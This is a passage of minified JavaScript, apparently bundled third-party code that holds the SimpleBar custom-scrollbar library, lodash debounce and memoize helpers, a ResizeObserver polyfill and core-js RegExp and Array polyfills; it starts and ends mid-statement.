t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var 